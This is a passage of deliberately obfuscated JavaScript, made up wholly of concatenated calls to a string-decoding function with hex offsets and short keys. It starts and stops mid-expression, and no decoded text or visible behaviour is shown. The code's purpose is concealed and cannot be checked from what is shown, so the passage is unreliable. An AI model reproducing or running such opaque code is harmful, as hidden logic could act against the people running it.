)+Y(0x2f3,'Tqsz')+Y(0x963,'e5DG')+Y(0x507,'OYsr')+Y(0x281,'[#*!')+Y(0xa3e,'tFNf')+Y(0x12d3,'z^Qa')+Y(0xbf8,'[#*!')+Y(0xbc4,'LdzU')+Y(0x77e,'vAL3')+Y(0x4bf,'K2Do')+Y(0x527,'P!$i')+Y(0xd4f,'[fDc')+Y(0xb67,'%b#1')+Y(0x97b,'z^Qa')+Y(0xd44,'%5g3')+Y(0x1184,'^AYz')+Y(0x116f,'^lMc')+Y(0xd94,'u64]')+Y(0x9e0,'%b#1')+Y(0x1047,'lpGW')+Y(0x130d,'NuAl')+Y(0xaa3,'at3*')+Y(0x39a,'xS4K')+Y(0x4ed,'SNRn')+Y(0xe58,'%5g3')+Y(0xad1,'v#IL')+Y(0x70c,'v!Yg'))+(Y(0x1db,'eLgr')+Y(0x4da,'Kfrd')+Y(0xf88,'vAL3')+Y(0x4a2,'j8nd')+Y(0x10a0,'3H!M')+Y(0x8fd,'*Y(T')+Y(0x1305,'SNj#')+Y(0x662,'z^Qa')+Y(0x3eb,'^lMc')+Y(0x9e4,'acZE')+Y(0xf75,'D&w[')+Y(0x1133,'NuAl')+Y(0x2ce,'v!Yg')+Y(0x7a4,'OYsr')+Y(0x11a7,'D&w[')+Y(0xe6,'j8nd')+Y(0x7f7,'@xP$')+Y(0xdfd,'acZE')+Y(0x178,'SNj#')+Y(0x69b,'v!Yg')+Y(0x2f2,'D&w[')+Y(0x1249,'*Y(T')+Y(0x8d3,'^AYz')+Y(0xda7,'uc7X')+Y(0x7ca,'[#*!')+Y(0x714,'LdzU')+Y(0x2ae,'j8nd')+Y(0x49a,'P!$i')+Y(0x8d8,'z1Y#')+Y(0x621,'u64]')+Y(0x9ee,'P!$i')+Y(0xe5a,'P5&2')+Y(0x768,'OYsr')+Y(0x6d9,'acZE')+Y(0xee,'K2Do')+Y(0x21e,'K2Do')+Y(0x976,'vAL3')+Y(0xf33,'Hf9d')+Y(0x814,'D^@!')+Y(0x120,'Hf9d')+Y(0x13e4,'D^@!')+Y(0x186,'[#*!')+Y(0x120f,'M*f[')+Y(0xf2c,'LCu^')+Y(0x95b,'e5DG')+Y(0x519,'*Y(T')+Y(0x6d6,'at3*')+Y(0x1072,'%5g3')+Y(0xb10,'acZE')+Y(0x140,'cp&h')+Y(0x8f1,'LCu^')+Y(0xff5,'v#IL')+Y(0x11fa,'M*f[')+Y(0xcc6,'NuAl')+Y(0xda9,'z1Y#')+Y(0x847,'j8nd')+Y(0x2cf,'cJtW')+Y(0x51f,'e5DG')+Y(0x10c4,'e8Wp')+Y(0x7c8,'M*f[')+Y(0xd0f,'v#IL')+Y(0xc55,'SNRn')+Y(0xa5a,'eLgr')+Y(0x498,'Hf9d')+Y(0xfe4,'dJj!')+Y(0x238,'[fDc')+Y(0x13dc,'K2Do')+Y(0x19d,'xS4K')+Y(0x109a,'*Y(T')+Y(0x37c,'hUxP')+Y(0x147c,'f$m(')+Y(0x29f,'4yV#')+Y(0x11f5,'D&w[')+Y(0x4fa,'hUxP')+Y(0x6ff,'u64]')+Y(0x1008,'hUxP')+Y(0x1036,'LdzU')+Y(0x954,'v#IL')+Y(0xa8e,'v#IL')+Y(0xae8,'NuAl')+Y(0xf76,'D^@!')+Y(0x845,'u64]')+Y(0x7a1,'K2Do')+Y(0xbfb,'%b#1')+Y(0x824,'f$m(')+Y(0xe72,'Kfrd')+Y(0x688,'*Y(T')+Y(0xbc6,'P!$i')+Y(0x1370,'at3*')+Y(0x353,'m3m%')+Y(0xd38,'j8nd')+Y(0x1e2,'eLgr')+Y(0x8ac,'[#*!')+Y(0xdcf,'LdzU')+Y(0x945,'eLgr')+Y(0x12a1,'fZe^')+Y(0x12a2,'e5DG')+Y(0x315,'cp&h')+Y(0x11f6,'hUxP')+Y(0xcb3,'%5g3')+Y(0x12db,'vAL3')+Y(0x440,'%5g3')+Y(0xbba,'u64]')+Y(0x132f,'uc7X')+Y(0x9b5,'j8nd')+Y(0x5df,'u64]')+Y(0xfcd,'[#*!')+Y(0xac0,'D^@!')+Y(0x163,'Tqsz')+Y(0xa3a,'eLgr')+Y(0x8a0,'vAL3')+Y(0x193,'3H!M')+Y(0xa62,'4yV#')+Y(0x1372,'dJj!')+Y(0x875,'3H!M')+Y(0x10d5,'D&w[')+Y(0x76f,'^lMc')+Y(0x1388,'at3*')+Y(0xbfe,'3H!M')+Y(0x113a,'lpGW')+Y(0xeaf,'%5g3')+Y(0x12de,'e5DG')+Y(0xa2d,'4yV#')+Y(0x131a,'OYsr')+Y(0x110d,'lpGW')+Y(0xdc,'Kfrd')+Y(0x112a,'%5g3')+Y(0xb5c,'tFNf')+Y(0xa92,'[#*!')+Y(0x147f,'4yV#')+Y(0xaf2,'Hf9d')+Y(0xc08,'j8nd')+Y(0x908,'Tqsz')+Y(0xb56,'Tqsz')+Y(0xf1b,'cJtW')+Y(0xbf5,'j8nd')+Y(0x90f,'Kfrd')+Y(0xabc,'at3*')+Y(0xdf3,'yYj)')+Y(0x490,'lpGW')+Y(0x60e,'z^Qa')+Y(0x85e,'P!$i')+Y(0x1350,'%5g3')+Y(0x459,'SNj#')+Y(0xf16,'LCu^')+Y(0x1234,'uc7X')+Y(0x1471,'v!Yg')+Y(0xcab,'^AYz')+Y(0xf58,'SNj#')+Y(0x138e,'P!$i')+Y(0x4b5,'*Y(T')+Y(0x67c,'D^@!')+Y(0xff9,'tFNf')+Y(0x13e6,'fZe^')+Y(0x6e4,'at3*')+Y(0xca4,'uc7X')+Y(0xe06,'uc7X')+Y(0x978,'M*f[')+Y(0x121e,'0cax')+Y(0x72a,'Kfrd')+Y(0x783,'0cax')+Y(0x8f2,'%b#1')+Y(0xb5b,'[#*!')+Y(0x11e6,'Hf9d')+Y(0xe4e,'fZe^')+Y(0x12b3,'D^@!')+Y(0x352,'acZE')+Y(0xd16,'3H!M')+Y(0xb18,'SNj#')+Y(0x1193,'SNRn')+Y(0xecb,'D&w[')+Y(0x9d1,'P5&2')+Y(0xf66,'P5&2')+Y(0x851,'Tqsz')+Y(0x36a,'NuAl')+Y(0x728,'fZe^')+Y(0xdc6,'SNRn')+Y(0xf47,'OYsr')+Y(0x1054,'SNj#')+Y(0xea4,'z^Qa')+Y(0x8ca,'^AYz')+Y(0x6b6,'yYj)')+Y(0xec0,'LdzU')+Y(0xe75,'fZe^')+Y(0xb44,'^lMc')+Y(0x676,'3H!M')+Y(0x797,'vAL3')+Y(0xbd9,'j8nd')+Y(0x6d5,'e8Wp')+Y(0x1261,'e8Wp')+Y(0xd7e,'NuAl')+Y(0xc4f,'v!Yg')+Y(0x1202,'^AYz')+Y(0x142b,'D&w[')+Y(0x297,'P5&2')+Y(0xa30,'%b#1')+Y(0xb11,'eLgr')+Y(0x10b3,'u64]')+Y(0x1338,'acZE')+Y(0xb66,'v!Yg'))+(Y(0xba3,'LCu^')+Y(0x5f1,'Kfrd')+Y(0x1317,'@xP$')+Y(0xb3e,'Kfrd')+Y(0x1104,'lpGW')+Y(0x124c,'yYj)')+Y(0xd5e,'%b#1')+Y(0x904,'LdzU')+Y(0x6ed,'NuAl')+Y(0xcf4,'P5&2')+Y(0xd98,'LdzU')+Y(0x358,'v#IL')+Y(0x1012,'e8Wp')+Y(0x11b6,'hUxP')+Y(0x71b,'at3*')+Y(0x10ff,'4yV#')+Y(0x765,'NuAl')+Y(0x3b1,'4yV#')+Y(0x610,'Kfrd')+Y(0xdc3,'tFNf')+Y(0x128b,'0cax')+Y(0x375,'lpGW')+Y(0xfa6,'D&w[')+Y(0x101e,'cJtW')+Y(0x974,'^lMc')+Y(0xe5c,'m3m%')+Y(0xa06,'%5g3')+Y(0xe63,'M*f[')+Y(0xc6f,'LCu^')+Y(0xf83,'z1Y#')+Y(0x4dd,'v!Yg')+Y(0x11b9,'^lMc')+Y(0xd5a,'P5&2')+Y(0x12d9,'D^@!')+Y(0x4c6,'cJtW')+Y(0xa38,'at3*')+Y(0x97c,'%5g3')+Y(0x665,'%b#1')+Y(0x72f,'4yV#')+Y(0x7f6,'uc7X')+Y(0x813,'NuAl')+Y(0x1039,'v#IL')+Y(0x432,'3H!M')+Y(0xbe5,'0cax')+Y(0x968,'cJtW')+Y(0x1a3,'yYj)')+Y(0x228,'z^Qa')+Y(0x6f6,'acZE')+Y(0xa35,'e5DG')+Y(0x805,'m3m%')+Y(0x999,'LCu^')+Y(0x13ad,'Tqsz')+Y(0x901,'NuAl')+Y(0x96c,'OYsr')+Y(0xb19,'e5DG')+Y(0x347,'z^Qa')+Y(0x82c,'SNj#')+Y(0x1477,'LdzU')+Y(0x735,'yYj)')+Y(0x1405,'@xP$')+Y(0x481,'e8Wp')+Y(0x93c,'uc7X')+Y(0x388,'OYsr')+Y(0x11fb,'f$m(')+Y(0x2e7,'lpGW')+Y(0x1150,'fZe^')+Y(0xbcc,'LdzU')+Y(0x4a9,'@xP$')+Y(0x4f6,'P!$i')+Y(0x328,'f$m(')+Y(0x99c,'at3*')+Y(0xe6f,'@xP$')+Y(0x7bb,'eLgr')+Y(0xf32,'NuAl')+Y(0x11b3,'eLgr')+Y(0xcb4,'v!Yg')+Y(0x3fc,'LdzU')+Y(0x651,'*Y(T')+Y(0x4e2,'^lMc')+Y(0x8b8,'OYsr')+Y(0x720,'SNj#')+Y(0x936,'acZE')+Y(0x1026,'lpGW')+Y(0x1173,'uc7X')+Y(0x1061,'v!Yg')+Y(0xdc2,'Kfrd')+Y(0x468,'D&w[')+Y(0xd57,'SNRn')+Y(0xd93,'uc7X')+Y(0xdbb,'D^@!')+Y(0x1252,'Tqsz')+Y(0x1ca,'%b#1')+Y(0x90d,'dJj!')+Y(0xbce,'D&w[')+Y(0x245,'j8nd')+Y(0x82b,'xS4K')+Y(0x532,'e8Wp')+Y(0xa5f,'eLgr')+Y(0x41f,'LdzU')+Y(0xd7c,'SNRn')+Y(0x1279,'%b#1')+Y(0x54e,'fZe^')+Y(0xedf,'%b#1')+Y(0x5ca,'3H!M')+Y(0x409,'z1Y#')+Y(0x514,'SNRn')+Y(0x9bc,'acZE')+Y(0x1040,'3H!M')+Y(0x55f,'NuAl')+Y(0x1f2,'hUxP')+Y(0x8e9,'@xP$')+Y(0x681,'tFNf')+Y(0xa8c,'lpGW')+Y(0x2d2,'eLgr')+Y(0xfb6,'SNRn')+Y(0xa16,'z1Y#')+Y(0x666,'e8Wp')+Y(0x18e,'OYsr')+Y(0x1e9,'vAL3')+Y(0x29c,'P!$i')+Y(0x470,'P5&2')+Y(0x405,'j8nd')+Y(0x10e0,'z1Y#')+Y(0x8b5,'P5&2')+Y(0x1203,'Kfrd')+Y(0x3b0,'yYj)')+Y(0x24a,'vAL3')+Y(0xe35,'cp&h')+Y(0xb7b,'0cax')+Y(0xd0c,'Tqsz')+Y(0xbbe,'e5DG')+Y(0x13ea,'at3*')+Y(0xc50,'SNj#')+Y(0xf87,'cJtW')+Y(0x6ca,'OYsr')+Y(0xa29,'LCu^')+Y(0xff8,'4yV#')+Y(0xd7b,'Hf9d')+Y(0x43e,'xS4K')+Y(0xa34,'4yV#')+Y(0xe62,'@xP$')+Y(0xb49,'NuAl')+Y(0xe8f,'D^@!')+Y(0xe82,'cJtW')+Y(0x586,'*Y(T')+Y(0x1147,'D&w[')+Y(0xde4,'SNRn')+Y(0xb9c,'Kfrd')+Y(0x1031,'K2Do')+Y(0xe00,'3H!M')+Y(0x1111,'v#IL')+Y(0x11da,'v!Yg')+Y(0x116,'^AYz')+Y(0x380,'uc7X')+Y(0x10eb,'f$m(')+Y(0xe56,'Hf9d')+Y(0xd77,'3H!M')+Y(0x773,'Kfrd')+Y(0xc2c,'3H!M')+Y(0xa6d,'lpGW')+Y(0x8d7,'M*f[')+Y(0x12af,'j8nd')+Y(0x20e,'D^@!')+Y(0x1313,'Tqsz')+Y(0x6bf,'uc7X')+Y(0xc51,'cp&h')+Y(0xf60,'3H!M')+Y(0xcc1,'LCu^')+Y(0x3ea,'fZe^')+Y(0x11c1,'Tqsz')+Y(0x980,'@xP$')+Y(0x12f1,'P!$i')+Y(0x187,'uc7X')+Y(0x1128,'vAL3')+Y(0xd31,'P!$i')+Y(0x669,'j8nd')+Y(0x10c6,'m3m%')+Y(0x713,'lpGW')+Y(0x11cc,'NuAl')+Y(0x6ad,'hUxP')+Y(0x3d4,'fZe^')+Y(0x652,'lpGW')+Y(0xfa9,'OYsr')+Y(0x924,'P!$i')+Y(0xcac,'SNRn')+Y(0x128e,'^lMc')+Y(0xcad,'P5&2')+Y(0xcc4,'lpGW')+Y(0x499,'0cax')+Y(0x12e8,'SNj#')+Y(0x115a,'D&w[')+Y(0x105d,'0cax')+Y(0x3c5,'at3*')+Y(0x3c3,'uc7X')+Y(0x10ef,'cp&h')+Y(0x11d8,'v#IL')+Y(0x13d1,'z1Y#')+Y(0xbfa,'cJtW')+Y(0x111,'Hf9d')+Y(0x93e,'uc7X'))+(Y(0xe1b,'Tqsz')+Y(0x1314,'M*f[')+Y(0xce7,'eLgr')+Y(0x438,'%5g3')+Y(0x6e1,'0cax')+Y(0x8e7,'f$m(')+Y(0xce1,'z^Qa')+Y(0x166,'D^@!')+Y(0x192,'z^Qa')+Y(0x231,'^lMc')+Y(0x1470,'e5DG')+Y(0x456,'e5DG')+Y(0x6d0,'%5g3')+Y(0x20c,'u64]')+Y(0x1399,'j8nd')+Y(0xc21,'cp&h')+Y(0x10c9,'e8Wp')+Y(0xb23,'@xP$')+Y(0xb5a,'j8nd')+Y(0xf91,'v#IL')+Y(0x256,'acZE')+Y(0xba8,'fZe^')+Y(0xb15,'SNRn')+Y(0x141c,'%5g3')+Y(0xb1e,'at3*')+Y(0xe70,'fZe^')+Y(0x104a,'3H!M')+Y(0x692,'Hf9d')+Y(0xca,'acZE')+Y(0x2fe,'uc7X')+Y(0x5da,'0cax')+Y(0x147,'e8Wp')+Y(0xa87,'j8nd')+Y(0x1363,'vAL3')+Y(0xc26,'3H!M')+Y(0xbe8,'D&w[')+Y(0x592,'xS4K')+Y(0xd78,'^AYz')+Y(0x3f2,'Hf9d')+Y(0xf81,'LdzU')+Y(0x570,'P5&2')+Y(0xb79,'0cax')+Y(0x8fc,'Tqsz')+Y(0x10a6,'%b#1')+Y(0x3f8,'0cax')+Y(0x3a3,'at3*')+Y(0x137a,'yYj)')+Y(0x702,'@xP$')+Y(0x2fb,'v!Yg')+Y(0x8d6,'m3m%')+Y(0xc8f,'M*f[')+Y(0x51e,'M*f[')+Y(0xf46,'u64]')+Y(0xedc,'^AYz')+Y(0x1287,'z^Qa')+Y(0x6e5,'acZE')+Y(0xb63,'D^@!')+Y(0x13ac,'SNRn')+Y(0x160,'0cax')+Y(0x29b,'NuAl')+Y(0x1162,'Tqsz')+Y(0x108d,'SNRn')+Y(0x1114,'LdzU')+Y(0xb9f,'e5DG')+Y(0x65e,'z^Qa')+Y(0xb48,'xS4K')+Y(0xe49,'Hf9d')+Y(0x1ce,'SNRn')+Y(0x1401,'[#*!')+Y(0xab0,'cp&h')+Y(0x5cf,'P!$i')+Y(0xb27,'lpGW')+Y(0x11c,'%5g3')+Y(0x116b,'z1Y#')+Y(0x1149,'v!Yg')+Y(0x996,'eLgr')+Y(0xb4c,'z1Y#')+Y(0x318,'yYj)')+Y(0x1394,'f$m(')+Y(0xb5f,'e8Wp')+Y(0x766,'z1Y#')+Y(0xddf,'uc7X')+Y(0xb36,'e8Wp')+Y(0x203,'^AYz')+Y(0xfc3,'Kfrd')+Y(0x13d8,'cp&h')+Y(0x58b,'e5DG')+Y(0xed3,'P5&2')+Y(0x6df,'j8nd')+Y(0xf34,'SNRn')+Y(0x927,'xS4K')+Y(0xfb9,'f$m(')+Y(0x1286,'LdzU')+Y(0x1312,'f$m(')+Y(0xb16,'P!$i')+Y(0x64d,'SNj#')+Y(0x337,'LCu^')+Y(0xaeb,'P5&2')+Y(0xd72,'3H!M')+Y(0x6f1,'^lMc')+Y(0x138a,'*Y(T')+Y(0x3c0,'dJj!')+Y(0x12c8,'v#IL')+Y(0xd61,'3H!M')+Y(0xe1f,'e5DG')+Y(0x1103,'yYj)')+Y(0xdd5,'z1Y#')+Y(0x2da,'D^@!')+Y(0x1291,'cJtW')+Y(0x8d9,'cp&h')+Y(0x8c4,'P5&2')+Y(0xd86,'4yV#')+Y(0x2b9,'eLgr')+Y(0xd09,'SNj#')+Y(0x12c,'[#*!')+Y(0x1480,'v!Yg')+Y(0x761,'lpGW')+Y(0xd06,'v!Yg')+Y(0x303,'e8Wp')+Y(0x918,'cp&h')+Y(0x492,'eLgr')+Y(0x1030,'Hf9d')+Y(0x46d,'4yV#')+Y(0xc7,'*Y(T')+Y(0xc90,'z1Y#')+Y(0x1152,'P5&2')+Y(0x9f6,'LCu^')+Y(0xf61,'Tqsz')+Y(0xb57,'eLgr')+Y(0x12f7,'fZe^')+Y(0x1243,'SNj#')+Y(0x257,'cJtW')+Y(0x3a8,'LdzU')+Y(0x167,'acZE')+Y(0xe36,'%5g3')+Y(0x250,'xS4K')+Y(0x703,'^AYz')+Y(0x351,'f$m(')+Y(0x395,'D^@!')+Y(0xe88,'acZE')+Y(0x12fe,'OYsr')+Y(0x433,'dJj!')+Y(0x777,'3H!M')+Y(0x3ff,'acZE')+Y(0xc5e,'fZe^')+Y(0x11f1,'LCu^')+Y(0xc38,'P5&2')+Y(0x907,'u64]')+Y(0x3f7,'OYsr')+Y(0x95a,'0cax')+Y(0xfa,'hUxP')+Y(0x136a,'xS4K')+Y(0xf99,'v#IL')+Y(0x56b,'Tqsz')+Y(0x13a6,'LdzU')+Y(0x3a2,'v#IL')+Y(0x4b4,'OYsr')+Y(0x687,'vAL3')+Y(0x1335,'4yV#')+Y(0x588,'3H!M')+Y(0x7f8,'v!Yg')+Y(0x1345,'yYj)')+Y(0xe64,'f$m(')+Y(0x848,'m3m%')+Y(0xd90,'dJj!')+Y(0xd40,'^AYz')+Y(0x41d,'[fDc')+Y(0xef6,'Hf9d')+Y(0xf57,'tFNf')+Y(0xd76,'e5DG')+Y(0xa99,'*Y(T')+Y(0xce6,'0cax')+Y(0xfdd,'K2Do')+Y(0x12ff,'acZE')+Y(0xe8c,'z1Y#')+Y(0x50a,'tFNf')+Y(0x712,'cp&h')+Y(0x3e9,'xS4K')+Y(0x1466,'v!Yg')+Y(0xa60,'M*f[')+Y(0x105c,'e5DG')+Y(0x130a,'NuAl')+Y(0x8e2,'at3*')+Y(0x1427,'tFNf')+Y(0x965,'Tqsz')+Y(0x560,'SNj#')+Y(0x3b6,'eLgr')+Y(0xc7b,'at3*')+Y(0xf01,'j8nd')+Y(0x12a0,'e5DG')+Y(0x1085,'z1Y#')+Y(0x13e3,'vAL3')+Y(0x8ff,'lpGW')+Y(0x411,'cp&h')+Y(0x503,'4yV#')+Y(0x5bc,'4yV#')+Y(0x2a1,'%b#1')+Y(0xa37,'e5DG')+Y(0x342,'tFNf')+Y(0x1483,'e5DG'))+(Y(0x7e6,'SNj#')+Y(0x41a,'fZe^')+Y(0xea7,'uc7X')+Y(0xfe9,'K2Do')+Y(0x6f3,'*Y(T')+Y(0x8f8,'j8nd')+Y(0x3cb,'*Y(T')+Y(0x165,'acZE')+Y(0x1288,'e8Wp')+Y(0xf44,'v#IL')+Y(0x11b,'at3*')+Y(0x53d,'Tqsz')+Y(0x5c6,'*Y(T')+Y(0xc22,'SNRn')+Y(0xeec,'at3*')+Y(0x1189,'%5g3')+Y(0x12f3,'lpGW')+Y(0x27a,'xS4K')+Y(0xe5,'@xP$')+Y(0x101c,'%5g3')+Y(0xabb,'LCu^')+Y(0x564,'eLgr')+Y(0x1081,'4yV#')+Y(0x7d3,'at3*')+Y(0x298,'z1Y#')+Y(0x83c,'vAL3')+Y(0x10a7,'4yV#')+Y(0xeb0,'at3*')+Y(0x672,'D&w[')+Y(0x9cc,'e5DG')+Y(0x6e2,'cJtW')+Y(0xda6,'fZe^')+Y(0x1f3,'OYsr')+Y(0x132e,'%b#1')+Y(0x580,'P!$i')+Y(0xe2a,'eLgr')+Y(0xa76,'v#IL')+Y(0x5ad,'u64]')+Y(0xbd8,'fZe^')+Y(0xaaa,'3H!M')+Y(0xcc7,'P5&2')+Y(0x1167,'e8Wp')+Y(0x13bc,'acZE')+Y(0x144d,'Kfrd')+Y(0x1098,'SNRn')+Y(0x6af,'D&w[')+Y(0xcca,'hUxP')+Y(0xfbb,'v#IL')+Y(0xd48,'acZE')+Y(0x3b9,'e5DG')+Y(0x1270,'P5&2')+Y(0x80d,'[fDc')+Y(0x76c,'z1Y#')+Y(0x1320,'z^Qa')+Y(0x4b2,'[fDc')+Y(0xdeb,'eLgr')+Y(0xc70,'hUxP')+Y(0x42b,'^AYz')+Y(0xce8,'4yV#')+Y(0x5e8,'v#IL')+Y(0x12fd,'dJj!')+Y(0xe3d,'xS4K')+Y(0xfff,'P!$i')+Y(0x1468,'acZE')+Y(0x125c,'eLgr')+Y(0xb2a,'4yV#')+Y(0x226,'NuAl')+Y(0x15a,'lpGW')+Y(0x8b2,'OYsr')+Y(0x8db,'m3m%')+Y(0x12a7,'lpGW')+Y(0x1294,'SNRn')+Y(0xd91,'4yV#')+Y(0x4f9,'uc7X')+Y(0x5b4,'D^@!')+Y(0x8ab,'D^@!')+Y(0xd92,'@xP$')+Y(0x7cf,'SNj#')+Y(0x790,'NuAl')+Y(0x309,'D&w[')+Y(0x5d2,'xS4K')+Y(0x408,'vAL3')+Y(0x68c,'at3*')+Y(0x109b,'u64]')+Y(0x1462,'K2Do')+Y(0xb2d,'D&w[')+Y(0x68f,'D&w[')+Y(0x740,'v#IL')+Y(0x4af,'yYj)')+Y(0x11e5,'LCu^')+Y(0x1185,'e5DG')+Y(0x1348,'3H!M')+Y(0x1380,'NuAl')+Y(0x1177,'xS4K')+Y(0xbe4,'cJtW')+Y(0x577,'^AYz')+Y(0xd27,'D&w[')+Y(0x617,'lpGW')+Y(0x1ad,'Tqsz')+Y(0x1123,'0cax')+Y(0xb73,'P!$i')+Y(0xc74,'K2Do')+Y(0x5e2,'P5&2')+Y(0xbea,'v#IL')+Y(0xe1,'e5DG')+Y(0x2dd,'OYsr')+Y(0x878,'Kfrd')+Y(0x361,'^AYz')+Y(0x16f,'cJtW')+Y(0xa9d,'P!$i')+Y(0x9e3,'vAL3')+Y(0x9b2,'OYsr')+Y(0x69f,'Hf9d')+Y(0xfb2,'j8nd')+Y(0xb08,'D^@!')+Y(0x704,'0cax')+Y(0x7bc,'cJtW')+Y(0x1415,'e8Wp')+Y(0x12a8,'Kfrd')+Y(0x8a3,'SNRn')+Y(0x864,'K2Do')+Y(0xc00,'D&w[')+Y(0x5b6,'yYj)')+Y(0x7b9,'v#IL')+Y(0x10fd,'z^Qa')+Y(0x104b,'[fDc')+Y(0x13ed,'vAL3')+Y(0x5b5,'P5&2')+Y(0xa50,'OYsr')+Y(0xe2b,'Hf9d')+Y(0x12f5,'e5DG')+Y(0x8ed,'hUxP')+Y(0x2bb,'tFNf')+Y(0xc0b,'e5DG')+Y(0xc03,'4yV#')+Y(0xa9b,'f$m(')+Y(0x47f,'[fDc')+Y(0x489,'vAL3')+Y(0x52d,'0cax')+Y(0x7f5,'0cax')+Y(0x78a,'D^@!')+Y(0x587,'@xP$')+Y(0x116a,'D^@!')+Y(0xd30,'^AYz')+Y(0x3e6,'Kfrd')+Y(0x90e,'%5g3')+Y(0x455,'SNj#')+Y(0xf28,'P!$i')+Y(0x483,'%b#1')+Y(0xd4,'K2Do')+Y(0xd54,'acZE')+Y(0x15e,'P5&2')+Y(0x15f,'at3*')+Y(0x95e,'Tqsz')+Y(0x10e8,'dJj!')+Y(0xa32,'lpGW')+Y(0x680,'acZE')+Y(0xe23,'yYj)')+Y(0x194,'LCu^')+Y(0xd12,'%5g3')+Y(0x28e,'LdzU')+Y(0xaac,'v!Yg')+Y(0xb87,'xS4K')+Y(0x5ee,'4yV#')+Y(0xbaf,'P5&2')+Y(0x5c9,'Kfrd')+Y(0x4ee,'K2Do')+Y(0xbb9,'acZE')+Y(0xfae,'e8Wp')+Y(0x4e8,'M*f[')+Y(0xdb6,'Kfrd')+Y(0xa98,'*Y(T')+Y(0x28c,'Kfrd')+Y(0x834,'v#IL')+Y(0x1412,'SNRn')+Y(0xe47,'acZE')+Y(0x32e,'uc7X')+Y(0x132c,'LdzU')+Y(0x754,'P!$i')+Y(0xe3,'at3*')+Y(0x1060,'uc7X')+Y(0x4bb,'@xP$')+Y(0x1161,'OYsr')+Y(0x951,'LdzU')+Y(0xc6e,'LdzU')+Y(0xeaa,'z1Y#')+Y(0xeb,'NuAl')+Y(0x362,'0cax')+Y(0xf8d,'Kfrd')+Y(0x425,'tFNf')+Y(0x1353,'cp&h')+Y(0x25b,'u64]')+Y(0x173,'j8nd')+Y(0xf7a,'eLgr')+Y(0x17a,'M*f[')+Y(0x98e,'v!Yg')+Y(0xc8d,'P5&2')+Y(0x4a5,'Tqsz')+Y(0x13f4,'%5g3')+Y(0x2ab,'Kfrd'))+(Y(0xb61,'K2Do')+Y(0x479,'m3m%')+Y(0xb38,'lpGW')+Y(0x1271,'@xP$')+Y(0x11e3,'D^@!')+Y(0xa85,'j8nd')+Y(0xb40,'m3m%')+Y(0x120d,'%b#1')+Y(0x8b4,'cJtW')+Y(0xf2a,'%5g3')+Y(0x33e,'v!Yg')+Y(0x247,'%5g3')+Y(0x89b,'z1Y#')+Y(0x60f,'z^Qa')+Y(0xe97,'f$m(')+Y(0xe0f,'SNRn')+Y(0x6b7,'D&w[')+Y(0x11ae,'u64]')+Y(0x135b,'z^Qa')+Y(0x690,'dJj!')+Y(0xd6a,'M*f[')+Y(0x12ea,'@xP$')+Y(0x1099,'Hf9d')+Y(0x1112,'u64]')+Y(0x1340,'D&w[')+Y(0x1351,'f$m(')+Y(0x8ea,'at3*')+Y(0x135,'uc7X')+Y(0xd0e,'%b#1')+Y(0x1398,'P!$i')+Y(0xfa0,'Kfrd')+Y(0x890,'eLgr')+Y(0xda1,'3H!M')+Y(0x6bb,'e5DG')+Y(0xe5f,'4yV#')+Y(0xb2e,'LdzU')+Y(0xb91,'m3m%')+Y(0x12ac,'v!Yg')+Y(0x130,'Hf9d')+Y(0x1225,'[fDc')+Y(0xda0,'%b#1')+Y(0x767,'%5g3')+Y(0xfaa,'P5&2')+Y(0x142,'3H!M')+Y(0xae3,'^AYz')+Y(0x13db,'v#IL')+Y(0x769,'LCu^')+Y(0x1264,'yYj)')+Y(0xf41,'0cax')+Y(0x10e7,'z^Qa')+Y(0xb1a,'Hf9d')+Y(0x739,'%b#1')+Y(0x139b,'^lMc')+Y(0x1214,'LdzU')+Y(0x7a9,'@xP$')+Y(0x92c,'OYsr')+Y(0xf4c,'tFNf')+Y(0xc85,'D&w[')+Y(0x796,'hUxP')+Y(0x1f5,'OYsr')+Y(0xbbc,'%5g3')+Y(0x821,'[fDc')+Y(0x448,'[#*!')+Y(0xdc8,'0cax')+Y(0x569,'M*f[')+Y(0x1198,'SNRn')+Y(0xc42,'vAL3')+Y(0x86e,'[fDc')+Y(0x799,'^lMc')+Y(0xf42,'cp&h')+Y(0x1374,'[#*!')+Y(0x661,'4yV#')+Y(0x8a2,'3H!M')+Y(0x11e8,'D^@!')+Y(0x3a5,'cJtW')+Y(0x383,'v!Yg')+Y(0x1262,'uc7X')+Y(0x13ef,'*Y(T')+Y(0xd4c,'Tqsz')+Y(0xe5e,'^lMc')+Y(0x1aa,'@xP$')+Y(0x322,'M*f[')+Y(0x105f,'uc7X')+Y(0xa24,'u64]')+Y(0x9af,'LdzU')+Y(0xfab,'NuAl')+Y(0xb64,'P!$i')+Y(0xafc,'z1Y#')+Y(0x357,'P5&2')+Y(0x73e,'u64]')+Y(0x13b,'4yV#')+Y(0x13e9,'4yV#')+Y(0x4be,'lpGW')+Y(0x153,'K2Do')+Y(0x932,'eLgr')+Y(0x12a6,'LdzU')+Y(0x1158,'vAL3')+Y(0x370,'at3*')+Y(0x127a,'Hf9d')+Y(0x107d,'eLgr')+Y(0x892,'uc7X')+Y(0x8d1,'at3*')+Y(0x53e,'*Y(T')+Y(0xf36,'v#IL')+Y(0xe66,'^AYz')+Y(0x4a1,'[fDc')+Y(0x33d,'cJtW')+Y(0x265,'e5DG')+Y(0x52b,'acZE')+Y(0xd52,'NuAl')+Y(0xe83,'fZe^')+Y(0x1d0,'Hf9d')+Y(0xee7,'e5DG')+Y(0x1148,'^AYz')+Y(0xaa4,'f$m(')+Y(0xa64,'uc7X')+Y(0x10d0,'cp&h')+Y(0x424,'D&w[')+Y(0xdd2,'cp&h')+Y(0x73a,'P5&2')+Y(0x139e,'^lMc')+Y(0x41b,'4yV#')+Y(0x722,'[#*!')+Y(0xf21,'OYsr')+Y(0xc88,'P5&2')+Y(0xdac,'acZE')+Y(0x1361,'yYj)')+Y(0x3ab,'Hf9d')+Y(0x222,'^lMc')+Y(0xa41,'Hf9d')+Y(0x8df,'%5g3')+Y(0xd3a,'cJtW')+Y(0x295,'e5DG')+Y(0x1d1,'4yV#')+Y(0xe27,'acZE')+Y(0x1349,'hUxP')+Y(0xd4e,'vAL3')+Y(0x123e,'SNj#')+Y(0xe8d,'v!Yg')+Y(0xe9f,'v#IL')+Y(0x84b,'%b#1')+Y(0x1090,'v#IL')+Y(0x113c,'SNj#')+Y(0xce3,'hUxP')+Y(0x991,'D^@!')+Y(0xbc0,'[fDc')+Y(0x77f,'D&w[')+Y(0x913,'cJtW')+Y(0xbf2,'at3*')+Y(0x140e,'z^Qa')+Y(0x1d8,'3H!M')+Y(0x5bb,'v#IL')+Y(0x504,'fZe^')+Y(0xc37,'dJj!')+Y(0xc53,'lpGW')+Y(0x1b4,'j8nd')+Y(0x103a,'D